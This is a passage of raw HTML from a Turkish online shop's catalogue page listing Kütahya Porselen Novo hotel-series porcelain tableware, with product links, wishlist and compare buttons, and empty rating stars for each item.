href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1565-kutahya-porselen-novo-otel-serisi-cukur-tabak.html" title="Novo Çukur Tabak" > Novo Çukur Tabak </a></h5> <span class="product-reference">Novo 2</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1565-kutahya-porselen-novo-otel-serisi-cukur-tabak.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1566-kutahya-porselen-novo-otel-serisi-salata-kasesi.html" title="Novo Salata Kasesi" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Novo Salata Kasesi" title="Novo Salata Kasesi" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1566-kutahya-porselen-novo-otel-serisi-salata-kasesi.html" rel="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1566-kutahya-porselen-novo-otel-serisi-salata-kasesi.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1566" href="#" rel="1566" onclick="WishlistCart('wishlist_block_list', 'add', '1566', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1566-kutahya-porselen-novo-otel-serisi-salata-kasesi.html" data-id-product="1566" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1566-kutahya-porselen-novo-otel-serisi-salata-kasesi.html" title="Novo Salata Kasesi" > Novo Salata Kasesi </a></h5> <span class="product-reference">Novo 3</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1566-kutahya-porselen-novo-otel-serisi-salata-kasesi.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1567-kutahya-porselen-novo-otel-serisi-konsome-kase.html" title="Novo Konsome Kasesi" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Novo Konsome Kasesi" title="Novo Konsome Kasesi" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1567-kutahya-porselen-novo-otel-serisi-konsome-kase.html" rel="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1567-kutahya-porselen-novo-otel-serisi-konsome-kase.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1567" href="#" rel="1567" onclick="WishlistCart('wishlist_block_list', 'add', '1567', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1567-kutahya-porselen-novo-otel-serisi-konsome-kase.html" data-id-product="1567" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1567-kutahya-porselen-novo-otel-serisi-konsome-kase.html" title="Novo Konsome Kasesi" > Novo Konsome Kasesi </a></h5> <span class="product-reference">Novo 4</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1567-kutahya-porselen-novo-otel-serisi-konsome-kase.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1568-kutahya-porselen-novo-otel-serisi-kase-tabagi.html" title="Novo Kase Tabağı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Novo Kase Tabağı" title="Novo Kase Tabağı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1568-kutahya-porselen-novo-otel-serisi-kase-tabagi.html" rel="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1568-kutahya-porselen-novo-otel-serisi-kase-tabagi.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1568" href="#" rel="1568" onclick="WishlistCart('wishlist_block_list', 'add', '1568', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1568-kutahya-porselen-novo-otel-serisi-kase-tabagi.html" data-id-product="1568" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1568-kutahya-porselen-novo-otel-serisi-kase-tabagi.html" title="Novo Kase Tabağı" > Novo Kase Tabağı </a></h5> <span class="product-reference">Novo 5</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1568-kutahya-porselen-novo-otel-serisi-kase-tabagi.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1569-kutahya-porselen-novo-otel-serisi-kayik-tabak.html" title="Novo Kayık Tabak" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Novo Kayık Tabak" title="Novo Kayık Tabak" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1569-kutahya-porselen-novo-otel-serisi-kayik-tabak.html" rel="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1569-kutahya-porselen-novo-otel-serisi-kayik-tabak.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1569" href="#" rel="1569" onclick="WishlistCart('wishlist_block_list', 'add', '1569', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1569-kutahya-porselen-novo-otel-serisi-kayik-tabak.html" data-id-product="1569" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1569-kutahya-porselen-novo-otel-serisi-kayik-tabak.html" title="Novo Kayık Tabak" > Novo Kayık Tabak </a></h5> <span class="product-reference">Novo 6</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1569-kutahya-porselen-novo-otel-serisi-kayik-tabak.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1570-kutahya-porselen-novo-otel-serisi-sutluk.html" title="Novo Sütlük" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Novo Sütlük" title="Novo Sütlük" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1570-kutahya-porselen-novo-otel-serisi-sutluk.html" rel="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1570-kutahya-porselen-novo-otel-serisi-sutluk.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1570" href="#" rel="1570" onclick="WishlistCart('wishlist_block_list', 'add', '1570', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1570-kutahya-porselen-novo-otel-serisi-sutluk.html" data-id-product="1570" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1570-kutahya-porselen-novo-otel-serisi-sutluk.html" title="Novo Sütlük" > Novo Sütlük </a></h5> <span class="product-reference">Novo 7</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1570-kutahya-porselen-novo-otel-serisi-sutluk.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1571-kutahya-porselen-novo-otel-serisi-demlik.html" title="Novo Demlik" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Novo Demlik" title="Novo Demlik" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1571-kutahya-porselen-novo-otel-serisi-demlik.html" rel="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1571-kutahya-porselen-novo-otel-serisi-demlik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1571" href="#" rel="1571" onclick="WishlistCart('wishlist_block_list', 'add', '1571', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1571-kutahya-porselen-novo-otel-serisi-demlik.html" data-id-product="1571" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1571-kutahya-porselen-novo-otel-serisi-demlik.html" title="Novo Demlik" > Novo Demlik </a></h5> <span class="product-reference">Novo 8</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1571-kutahya-porselen-novo-otel-serisi-demlik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1572-kutahya-porselen-novo-otel-serisi-kahvedanlik.html" title="Novo Kahvedanlık" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Novo Kahvedanlık" title="Novo Kahvedanlık" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1572-kutahya-porselen-novo-otel-serisi-kahvedanlik.html" rel="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1572-kutahya-porselen-novo-otel-serisi-kahvedanlik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1572" href="#" rel="1572" onclick="WishlistCart('wishlist_block_list', 'add', '1572', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1572-kutahya-porselen-novo-otel-serisi-kahvedanlik.html" data-id-product="1572" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1572-kutahya-porselen-novo-otel-serisi-kahvedanlik.html" title="Novo Kahvedanlık" > Novo Kahvedanlık </a></h5> <span class="product-reference">Novo 9</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1572-kutahya-porselen-novo-otel-serisi-kahvedanlik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1573-kutahya-porselen-novo-otel-serisi-kapakli-sekerlik.html" title="Novo Kapaklı Şekerlik" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Novo Kapaklı Şekerlik" title="Novo Kapaklı Şekerlik" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1573-kutahya-porselen-novo-otel-serisi-kapakli-sekerlik.html" rel="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1573-kutahya-porselen-novo-otel-serisi-kapakli-sekerlik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1573" href="#" rel="1573" onclick="WishlistCart('wishlist_block_list', 'add', '1573', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1573-kutahya-porselen-novo-otel-serisi-kapakli-sekerlik.html" data-id-product="1573" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1573-kutahya-porselen-novo-otel-serisi-kapakli-sekerlik.html" title="Novo Kapaklı Şekerlik" > Novo Kapaklı Şekerlik </a></h5> <span class="product-reference">Novo 10</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1573-kutahya-porselen-novo-otel-serisi-kapakli-sekerlik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1575-kutahya-porselen-novo-otel-serisi-turk-kahve-fincani-tabakli.html" title="Novo Türk Kahve Fincanı Tabaklı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Novo Türk Kahve Fincanı Tabaklı" title="Novo Türk Kahve Fincanı Tabaklı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1575-kutahya-porselen-novo-otel-serisi-turk-kahve-fincani-tabakli.html" rel="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1575-kutahya-porselen-novo-otel-serisi-turk-kahve-fincani-tabakli.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1575" href="#" rel="1575" onclick="WishlistCart('wishlist_block_list', 'add', '1575', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1575-kutahya-porselen-novo-otel-serisi-turk-kahve-fincani-tabakli.html" data-id-product="1575" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1575-kutahya-porselen-novo-otel-serisi-turk-kahve-fincani-tabakli.html" title="Novo Türk Kahve Fincanı Tabaklı" > Novo Türk Kahve Fincanı Tabaklı </a></h5> <span class="product-reference">Novo 12</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1575-kutahya-porselen-novo-otel-serisi-turk-kahve-fincani-tabakli.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1576-kutahya-porselen-novo-otel-serisi-cay-fincani-tabakli.html" title="Novo Çay Fincanı Tabaklı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Novo Çay Fincanı Tabaklı" title="Novo Çay Fincanı Tabaklı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1576-kutahya-porselen-novo-otel-serisi-cay-fincani-tabakli.html" rel="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1576-kutahya-porselen-novo-otel-serisi-cay-fincani-tabakli.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1576" href="#" rel="1576" onclick="WishlistCart('wishlist_block_list', 'add', '1576', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1576-kutahya-porselen-novo-otel-serisi-cay-fincani-tabakli.html" data-id-product="1576" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1576-kutahya-porselen-novo-otel-serisi-cay-fincani-tabakli.html" title="Novo Çay Fincanı Tabaklı" > Novo Çay Fincanı Tabaklı </a></h5> <span class="product-reference">Novo 13</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1576-kutahya-porselen-novo-otel-serisi-cay-fincani-tabakli.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1577-kutahya-porselen-novo-otel-serisi-corbalik.html" title="Novo Çorbalık" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Novo Çorbalık" title="Novo Çorbalık" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1577-kutahya-porselen-novo-otel-serisi-corbalik.html" rel="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1577-kutahya-porselen-novo-otel-serisi-corbalik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1577" href="#" rel="1577" onclick="WishlistCart('wishlist_block_list', 'add', '1577', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1577-kutahya-porselen-novo-otel-serisi-corbalik.html" data-id-product="1577" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1577-kutahya-porselen-novo-otel-serisi-corbalik.html" title="Novo Çorbalık" > Novo Çorbalık </a></h5> <span class="product-reference">Novo 14</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1577-kutahya-porselen-novo-otel-serisi-corbalik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1578-kutahya-porselen-novo-otel-serisi-tuzluk.html" title="Novo Tuzluk" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Novo Tuzluk" title="Novo Tuzluk" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1578-kutahya-porselen-novo-otel-serisi-tuzluk.html" rel="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1578-kutahya-porselen-novo-otel-serisi-tuzluk.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1578" href="#" rel="1578" onclick="WishlistCart('wishlist_block_list', 'add', '1578', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1578-kutahya-porselen-novo-otel-serisi-tuzluk.html" data-id-product="1578" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1578-kutahya-porselen-novo-otel-serisi-tuzluk.html" title="Novo Tuzluk" > Novo Tuzluk </a></h5> <span class="product-reference">Novo 15</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1578-kutahya-porselen-novo-otel-serisi-tuzluk.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1579-kutahya-porselen-novo-otel-serisi-biberlik.html" title="Novo Biberlik" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Novo Biberlik" title="Novo Biberlik" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1579-kutahya-porselen-novo-otel-serisi-biberlik.html" rel="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1579-kutahya-porselen-novo-otel-serisi-biberlik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1579" href="#" rel="1579" onclick="WishlistCart('wishlist_block_list', 'add', '1579', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1579-kutahya-porselen-novo-otel-serisi-biberlik.html" data-id-product="1579" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1579-kutahya-porselen-novo-otel-serisi-biberlik.html" title="Novo Biberlik" > Novo Biberlik </a></h5> <span class="product-reference">Novo 16</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1579-kutahya-porselen-novo-otel-serisi-biberlik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1580-kutahya-porselen-novo-otel-serisi-kurdanlik.html" title="Novo Kürdanlık" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Novo Kürdanlık" title="Novo Kürdanlık" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1580-kutahya-porselen-novo-otel-serisi-kurdanlik.html" rel="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1580-kutahya-porselen-novo-otel-serisi-kurdanlik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1580" href="#" rel="1580" onclick="WishlistCart('wishlist_block_list', 'add', '1580', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1580-kutahya-porselen-novo-otel-serisi-kurdanlik.html" data-id-product="1580" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1580-kutahya-porselen-novo-otel-serisi-kurdanlik.html" title="Novo Kürdanlık" > Novo Kürdanlık </a></h5> <span class="product-reference">Novo 17</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1580-kutahya-porselen-novo-otel-serisi-kurdanlik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1581-kutahya-porselen-novo-otel-serisi-pecetelik.html" title="Novo Peçetelik" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Novo Peçetelik" title="Novo Peçetelik" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1581-kutahya-porselen-novo-otel-serisi-pecetelik.html" rel="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1581-kutahya-porselen-novo-otel-serisi-pecetelik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1581" href="#" rel="1581" onclick="WishlistCart('wishlist_block_list', 'add', '1581', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1581-kutahya-porselen-novo-otel-serisi-pecetelik.html" data-id-product="1581" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1581-kutahya-porselen-novo-otel-serisi-pecetelik.html" title="Novo Peçetelik" > Novo Peçetelik </a></h5> <span class="product-reference">Novo 18</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1581-kutahya-porselen-novo-otel-serisi-pecetelik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div 